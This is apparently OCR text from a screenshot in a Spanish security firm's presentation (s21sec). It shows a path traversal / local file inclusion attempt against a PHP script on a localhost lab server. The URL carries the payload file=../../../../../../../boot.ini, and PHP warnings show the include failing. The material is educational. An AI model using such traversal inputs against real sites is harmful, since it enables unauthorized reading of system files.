 /127.0.0.1/ejemplos/php_include.php?file=../../../../../../../boot.ini - Microsoft Internet Explorer
Edición Ver Favoritos Herramientas Ayuda
s Búsqueda Favoritos Historial
http://127.0.0.1/ejemplos/php_include.php?file=../../../../../../../boot.ini
s21sec Expertos en seguridad digital
Including File: ../../../../../../../boot.ini.html
Warning: include(../../../../../../../boot.ini.html) [function.include]: failed to open stream: No such file or directory in C:\xamplitte\htdocs\ejemplos\php_include.php on line 19
Warning: include() [function.include]: Failed opening '../../../../../../../boot.ini.html' for inclusion (include_path='.;C:\xamplitte\php\pear\') in C:\xamplitte\htdocs\ejemplos\php_include.php on lin